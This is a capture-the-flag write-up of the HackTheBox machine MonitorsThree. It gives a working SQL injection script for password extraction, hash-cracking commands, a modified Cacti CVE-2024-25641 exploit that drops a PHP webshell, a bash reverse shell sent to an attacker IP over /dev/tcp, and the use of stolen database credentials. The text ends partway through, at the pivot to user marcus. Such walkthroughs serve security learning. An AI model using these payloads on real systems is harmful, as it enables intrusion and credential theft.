MonitorsThree – HackTheBox Link to heading
- OS: Linux
- Difficulty: Medium
- Platform: HackTheBox

Summary Link to heading
“MonitorsThree” is a Medium machine from HackTheBox platform. The machine presents a vhost page that contains an application vulnerable to SQL Injection. This allow us to extract a password for the site running a Cacti version vulnerable to CVE-2024-25641, which is an authenticated Remote Code execution vulnerability, allowing us to gain initial access to the victim machine. Once inside, we are able to find a MySQL database storing a password for a user; allowing us to pivot internally. We can extract a key for this user and log in through SSH as well. We can then see we have an internal webpage running identified as Duplicati; a tool to create backups of the system. We are able to bypass the login panel for Duplicati create backup of files that requires high privileges, which we can read, completing the machine.
User Link to heading
Starting with Nmap scan shows only 2 ports open: 22 SSH and 80 HTTP.
❯ sudo nmap -sVC -p22,80 10.10.11.30

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-25 01:30 -03
Nmap scan report for 10.10.11.30
Host is up (0.19s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_  256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.46 seconds
From the output we can see that HTTP site is redirecting to http://monitorsthree.htb.
We then add this domain to our /etc/hosts file running:
❯ echo '10.10.11.30 monitorsthree.htb' | sudo tee -a /etc/hosts
Now, visiting http://monitorsthree.htb in a web browser shows:

We can see a Login button at the top right of this page. Clicking on it redirects to http://monitorsthree.htb/login.php. Here, we have a simple login panel:

This page does not allow us to create a user. It only has a Forgot password? option (that redirects to /forgot_password.php page), which asks for a user.

Since we don’t have potential users yet (besides an email sales@minotirsthree.htb from the main webpage), we might come to this portal later.
We then start searching for subdomains that could be applying Vhost. For this, we can use ffuf:
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://monitorsthree.htb/ -H 'Host: FUZZ.monitorsthree.htb' -fw 3598

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://monitorsthree.htb/
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
 :: Header           : Host: FUZZ.monitorsthree.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 3598
________________________________________________

cacti                   [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 185ms]
:: Progress: [4989/4989] :: Job [1/1] :: 198 req/sec :: Duration: [0:00:23] :: Errors: 0 ::
We find 1 subdomain: cacti.monitorsthree.htb.
We add this new subdomain to our /etc/hosts file. Now this file looks like:
❯ tail /etc/hosts -n 1

10.10.11.30 monitorsthree.htb cacti.monitorsthree.htb
Once added, we can visit http://cacti.monitorsthree.htb. We can now see a new login panel:

This is a login panel for Cacti.
Cacti is an open source RRDTool (Round Robin Database Tool) that enables you to input data and information feeds to the platform and it will automatically generate accurate graphs and diagrams based on the feeds.We can see a version for this software: 1.2.26. Searching for cacti 1.2.26 exploit leads to this post explaining that there is a vulnerability for this version labeled as CVE-2024-25641 that allows Remote Code Execution (RCE). We can then search for the Github advisory that reported the vulnerability, where the following Proof of Concept script is provided:
<?php

$xmldata = "<xml>
   <files>
       <file>
           <name>resource/test.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";
$filedata = "<?php phpinfo(); ?>";
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("test.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");

?>
The only “problem” is that this is an authenticated RCE exploit, i.e., we need credentials for Cacti login panel to inject the malicious code. We can try with credentials admin/admin (the default ones based on its documentation), root:root, guest:guest and others, but they didn’t work.

Thinking about a little bit, we can remember that the Password Recovery panel located at http://monitorsthree.htb/forgot_password.php. If I try change the password to an email that does not exists like test@test.com in the site we get an error message:
But if we attempt a simple SQL Injection like admin' and 1=1-- - we get a “Success” message:

Additionally, if we put admin' AND SLEEP(5)-- - the page takes 5 seconds to return info. So this field might be vulnerable to SQL Injection.
We can then intercept the request sent with Burpsuite, where we get the HTTP request:
POST /forgot_password.php HTTP/1.1
Host: monitorsthree.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://monitorsthree.htb
DNT: 1
Connection: close
Referer: http://monitorsthree.htb/forgot_password.php
Cookie: PHPSESSID=jniqe9s2vsrrbgk2ofas84sd82
Upgrade-Insecure-Requests: 1

username=test@test.com
In Burpsuite, we can right click on this request, click on Copy to file and save this file as forgot_password.req.
Basically, based if the response contains/does not contain the string Successfully sent password indicates if the injection worked/did not worked. We find 2 ways to do the injection:
One way to dump the needed data is using SQLMap tool. However, this might take a lot of time since it will use a Time-Based injection:
❯ sqlmap -r forgot_password.req -p 'username' --batch --string 'Successfully sent password'

<SNIP>
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
<SNIP>
[03:03:50] [INFO] the back-end DBMS is MySQL
[03:03:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
But this takes forever if we only use Time-Based Injections.
Since Sucessfully sent password text was present on the response when we made a simple injection, we can use this text to say if the injection is (or not) valid. First, we try injecting the following injection:
admin' AND IF(EXISTS(SELECT 1 FROM information_schema.columns WHERE table_name="monitorsthree_db" AND column_name="password"), SLEEP(10), SLEEP(5))-- -
Basically, what it does it checks if there is a column named password in the database monitorsthree_db (that we have previously found with SQLMap, but since this was taking too much time I decided to speed up the process making it manually from this point). If it exists, it “sleeps” for 10 seconds. If it does not exists, it sleeps for 5 seconds.

In our case the response took more than 10 seconds. So I assume that the column password exists in this table.
We can then make a simple Python script that checks if text Successfully sent password is present in HTTP response. This script only requires PwnTools library for Python to view some logs/verbose. The script is:
#!/usr/bin/python3
import argparse
import requests
import string
from sys import exit as sys_exit
from pwn import log


# Characters for the possible password/password hash
charlist: list[str] = list(string.ascii_letters + string.digits + '!@#$%^&*()')


def get_argument()->argparse.Namespace:
    """
    Get arguments from user
    """
    parser = argparse.ArgumentParser(description='MonitorsThree SQL Injection.')
    parser.add_argument('url', type=str, help='Injection URL')
    return parser.parse_args()


def text_to_inject(len_password: int, char_to_inject: str)->str:
    return f"admin' AND SUBSTR(password,{len_password},1)='{char_to_inject}' -- -"


def make_http_request(url: str)->str|None:
    password: str = ''
    p1 = log.progress('Extracting info')
    p2 = log.progress('Password')
    while True:
        for char in charlist:
            p1.status(f"Attempting request with character {char!r}")
            len_password = len(password)
            data = {'username' : text_to_inject(len_password+1, char)}
            r = requests.post(url, data)
            if (r.status_code != 200) and (r.status_code != 302):
                p1.failure(f"Invalid HTTP status code {r.status_code!r}")
                p2.failure("Password could not be found")
                sys_exit(1)
            if 'Successfully sent password' in r.text:
                password += char
                p2.status(password)
                break
        else:
            break
    if password == '':
        p1.failure(f"Attempted everything and failed")
        p2.failure("Password could not be found")
        sys_exit(1)
    p1.success(f"Password found: {password}")
    p2.success(f"Password length: {len(password)}")
    return


def main()->None:
    # Get argument from user
    args = get_argument()
    # Start the SQL injection against the target
    make_http_request(args.url)


if __name__ == "__main__":
    main()
Basically this script checks, using the SQL Injection, if the character number N of the password parameters is a character X. If they are, we then attempt to get the character N+1 and so on.
Running it returns:
❯ python3 SQL_injection_MonitorsThree.py 'http://monitorsthree.htb/forgot_password.php'

[+] Extracting info: Password found: 31a181c8372e3afc59dab863430610e8
[+] Password: Password length: 32
We are able to obtain what seems to be a hash rather than a plain text password. If we check what hash type we found with hash-identifier, we get:
❯ hash-identifier

<SNIP>
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
<SNIP>
It seems to be a MD5 hash. I save this hash into a file named hash_found.
We can then attempt a Brute Force Password Cracking with JohnTheRipper tool:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 hash_found

Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=5
Press 'q' or Ctrl-C to abort, almost any other key for status
greencacti2001   (?)
1g 0:00:00:00 DONE (2024-09-25 06:02) 1.204g/s 9380Kp/s 9380Kc/s 9380KC/s greencroc..greenbay18
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
We have a password: greencacti2001.
If we use the credentials admin:greencacti2001 at http://cacti.monitorsthree.htb login panel they work. We are in:
Now we are authenticated we can exploit CVE-2024-25641 vulnerability as its Github advisory said:

- Once we are logged in with a user that has
Import Templatepermissions, go toImport/Exportand thenImport Packages. This will redirect to pathhttp://cacti.monitorsthree.htb/cacti/package_import.php - I will slightly modify the original PoC from the [Github vulnerability advisory]((https://github.com/Cacti/cacti/security/advisories/GHSA-7cmj-g5qc-pj88) to upload a file named
gunzf0x.phpin the victim machine that sets a simple webshell:
<?php

$xmldata = "<xml>
   <files>
       <file>
           <name>resource/gunzf0x.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";
$filedata = '<?php system($_GET["CMD"]); ?>';
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("payload.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat payload.xml | gzip -9 > payload.xml.gz; rm payload.xml");

?>
We save this script as payload.php.
- We then execute this
.phpfile in our attacker machine withPHPto generate the maliciouspayload.xml.gzfile:
❯ php payload.php

❯ ls -la

total 28
drwxrwxr-x 2 gunzf0x gunzf0x 4096 Sep 25 07:38 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Sep 25 01:29 ..
-rw-rw-r-- 1 gunzf0x gunzf0x  854 Sep 25 06:44 payload.php
-rw-rw-r-- 1 gunzf0x gunzf0x 1166 Sep 25 06:44 payload.xml.gz
-rw-rw-r-- 1 gunzf0x gunzf0x 1879 Sep 25 05:36 SQL_injection_MonitorsThree.py
-rw-rw-r-- 1 gunzf0x gunzf0x  828 Sep 25 06:20 test.php
-rw-rw-r-- 1 gunzf0x gunzf0x 1166 Sep 25 06:47 test.xml.gz
- Then, upload the malicious
payload.xml.gzgenerated file, select it and click onImportat the bottom right of the page:
We should be now able to visit http://cacti.monitorsthree.htb/cacti/resource/gunzf0x.php.
cronjob removing all unintended files from /resource directory. So we need to act quickly and/or attempt to upload the malicious PHP file several times.Since I like to work in the terminal I will grab my session cookie from Cacti and pass it to cURL. I check if my file has been uploaded and get:
❯ curl -s -b 'cacti=jdv8bfh5ttnb6hhn2sffdbs9ra' -X GET -G 'http://cacti.monitorsthree.htb/cacti/resource/gunzf0x.php' --data-urlencode 'CMD=id'

uid=33(www-data) gid=33(www-data) groups=33(www-data)
We can execute commands.
Therefore, we will start a netcat listener on port 443 and send us a reverse shell with the command:
❯ curl -s -b 'cacti=jdv8bfh5ttnb6hhn2sffdbs9ra' -X GET -G 'http://cacti.monitorsthree.htb/cacti/resource/gunzf0x.php' --data-urlencode 'CMD=bash -c "bash -i >& /dev/tcp/10.10.16.5/443 0>&1"'
and in our netcat listener we get a connection as www-data user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.30] 49014
bash: cannot set terminal process group (1220): Inappropriate ioctl for device
bash: no job control in this shell
www-data@monitorsthree:~/html/cacti/resource$ whoami

whoami
www-data
We then decide go to /var/www/html and search for configuration files using find:
www-data@monitorsthree:~/html$ find . -name "config*" 2>/dev/null

./cacti/include/config.php
./cacti/include/config.php.dist
We find one file.
If we read this file (also removing comments and empty lines) the file content is:
<?php
 +-------------------------------------------------------------------------+
 | Copyright (C) 2004-2023 The Cacti Group                                 |
 |                                                                         |
 | This program is free software; you can redistribute it and/or           |
 | modify it under the terms of the GNU General Public License             |
 | as published by the Free Software Foundation; either version 2          |
 | of the License, or (at your option) any later version.                  |
 |                                                                         |
 | This program is distributed in the hope that it will be useful,         |
 | but WITHOUT ANY WARRANTY; without even the implied warranty of          |
 | MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the           |
 | GNU General Public License for more details.                            |
 +-------------------------------------------------------------------------+
 | Cacti: The Complete RRDtool-based Graphing Solution                     |
 +-------------------------------------------------------------------------+
 | This code is designed, written, and maintained by the Cacti Group. See  |
 | about.php and/or the AUTHORS file for specific developer information.   |
 +-------------------------------------------------------------------------+
 | http://www.cacti.net/                                                   |
 +-------------------------------------------------------------------------+
$database_type     = 'mysql';
$database_default  = 'cacti';
$database_hostname = 'localhost';
$database_username = 'cactiuser';
$database_password = 'cactiuser';
$database_port     = '3306';
$database_retries  = 5;
$database_ssl      = false;
$database_ssl_key  = '';
$database_ssl_cert = '';
$database_ssl_ca   = '';
$database_persist  = false;
$poller_id = 1;
$url_path = '/cacti/';
$cacti_session_name = 'Cacti';
$cacti_db_session = false;
$disable_log_rotation = false;
$proxy_headers = null;
$i18n_handler = null;
$i18n_force_language = null;
$i18n_log = null;
$i18n_text_log = null;
We have credentials for a MySQL database: cactiuser:cactiuser.
We can check if MySQL is running on port 3306 (its default port and, also, the specified port in the config.php file):
www-data@monitorsthree:~/html$ ss -nltp | grep 3306

LISTEN 0      70         127.0.0.1:3306       0.0.0.0:*
and connect to this database using these credentials:
www-data@monitorsthree:~/html$ mysql -u cactiuser -pcactiuser
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 80
Server version: 10.6.18-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>
And start searching:
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| cacti              |
| information_schema |
| mysql              |
+--------------------+
3 rows in set (0.001 sec)

MariaDB [(none)]> use cacti;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [cacti]> show tables;
+-------------------------------------+
| Tables_in_cacti                     |
+-------------------------------------+
| aggregate_graph_templates           |
| aggregate_graph_templates_graph     |
<SNIP>
| snmpagent_mibs                      |
| snmpagent_notifications_log         |
| user_auth                           |
| user_auth_cache                     |
| user_auth_group                     |
<SNIP>

MariaDB [cacti]> select * from user_auth;

<SNIP>

MariaDB [cacti]> select username,password from user_auth;
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G |
| guest    | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu |
| marcus   | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK |
+----------+--------------------------------------------------------------+
3 rows in set (0.000 sec)
We find 3 hashes for 3 different users. We save them into our attacker machine.
We attempt to crack these hashes through a Brute Force Password Cracking with JohnTheRipper (john):
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hashes_mysql_db
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
12345678910      (marcus)
<SNIP>
We have credentials: marcus:12345678910.
We can see that marcus user exists in this machine:
www-data@monitorsthree:~/html$ ls -la /home

total 12
drwxr-xr-x  3 root   root   4096 May 26 16:34 .
drwxr-xr-x 18 root   root   4096 Aug 19 13:00 ..
drwxr-x---  4 marcus marcus 4096 Aug 16 11:35 marcus
We finally check if we are able to log in with these credentials as marcus user with NetExec:
❯ netexec ssh 10.10.11.30 -u 'marcus' -p '12345678910'

SSH         10.10.11.30     22     10.10.11.30      [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH         10.10.11.30     22     10.10.11.30      [-] marcus:12345678910 Bad authentication type; allowed types: ['publickey']
and we can’t. It only accepts keys.
However, if I try to pivot to this user internally, we can:
www-data@monitorsthree:~/html$ su marcus
Password: 12345678910

